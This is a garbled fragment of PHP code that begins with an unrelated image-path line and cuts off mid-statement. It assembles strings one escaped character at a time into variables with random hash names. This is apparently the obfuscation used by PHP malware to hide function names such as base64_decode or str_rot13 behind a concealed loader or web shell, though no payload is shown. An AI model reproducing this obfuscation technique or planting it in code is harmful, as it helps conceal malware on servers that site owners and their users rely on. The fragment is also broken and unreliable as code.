
=
"\142"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\164"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\164"
;
$xf644530328da2fdabe7841bb3d0f824
.
=
"\164"
;
$bd36d6b0cb5813695c8beece941aedc6
.
=
"\164"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\x73"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\x65"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x6c"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\x69"
;
$db3513e8e42b985b74069920521b7b2f
.
=
"\x35"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\x5f"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\x5f"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x5f"
;
$jaf5cd3fa0b9c427ee14837d6017d56a
.
=
"\x5f"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\x72"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\x72"
;
$xf644530328da2fdabe7841bb3d0f824
.
=
"\x72"
;
$bd36d6b0cb5813695c8beece941aedc6
.
=
"\x72"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\145"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\147"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\145"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\156"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\145"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\145"
;
$p55abadaed8d695bade0bd94304b111d
.